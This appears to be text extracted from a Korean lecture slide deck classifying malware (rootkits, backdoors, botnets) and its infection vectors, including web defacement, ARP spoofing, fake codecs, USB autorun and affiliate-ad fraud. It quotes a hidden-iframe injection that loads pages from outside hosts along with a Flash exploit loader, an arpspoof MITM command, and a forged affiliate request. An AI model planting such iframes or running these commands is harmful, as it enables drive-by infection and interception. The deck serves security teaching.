Malware Virus Backdoor Trojan horse Rootkit Worm Document
Malware?

분류 분류 Virus Backdoor Trojan horse Rootkit Worm Document Based Scareware Adware Downloader Dropper

rootkit a rootkit is a component that uses stealth to maintain a persistent and undetectable presence on the machine. MBR bios MBR VBS Boot Sector Boot Manager HAL. dll winload Object Hypervisor Object Applications Rogue Applications Target OS HOST OS HARDWARE Target OS VM monitor HARDWARE

botnet

backdoor 일반적인 인증을 bypass하여 원격 접속을 보장하는 형태. 일반적 형태 attacker Backdoor Reverse Covert Channel 특수패킷 attacker Backdoor Passive Covert Channel 인터넷 Victom Gateway attacker naver. com
Infection Vector

웹페이지 Defaced webpage <iframe src=http: //1. 2. 3. 4/lbdragon. htm width=0 height=0></iframe> If (window. navigator. user. Agent. index. Of(“M”+”S”+”IE”)>=1) Else If (window. navigator. user. Agent. index. Of(“F”+”ir”+”ef”+”ox”)>=1) <iframe src=http: //zzazang. cn/zzangkke. htm width=0 height=0></iframe> Var version = deconcept. SWFObject. Util. get. Player. Version (); If (version[‘major’] == 0) var so = new SWFObject(“. /mal. swf”, “mymovie”, ” 1, ”, ” 9”, ”#000000”); <= 9. 0. 125, flash player exploit Downloader, dropper

Arp Spoofing 웹페이지 변 조 ipconfig –all arp -a <iframe src=http: /. . MITM arpsoof –l wlan 0 –t # victims ip address #router ip address


Intrusion 침입을 위한 감염 Enterprise

P 2 p

Fake codec

SNS - facebook 2010년 3월 24일 MS 10 -018 취약점도용

USB 자동 실행 (autorun. inf)
Infected Target

리워드 광고 어뷰징 쇼핑몰 방문 시 악성코드 제작자의 광고 통해서 온것처럼 조작 툴바가 제휴사로 요청 제휴사의 응답 내용 GET /g. XXX/lpfront. php? a_id=A 1002113954 b. Og 4 1 Si 2 Sej&m_id=gmarket&p_id=20584881000 16 E&l_id=9999&l_cd 1=3&l_cd 2=0&rd=0&u rl=http%3 A%2 F%2 Fg. XXX. co. kr%2 F <input type="hidden" name="url" value="http: //g. XXX. co. kr/? ID=조작값"> <input type="hidden" name="lpfront_url" value="http: //www. g. XXX. co. kr/linkprice/l pfront. asp">

Intrusion 침입을 위한 감염 Enterprise

Prediction


Questions
Thank you
- Slides: 51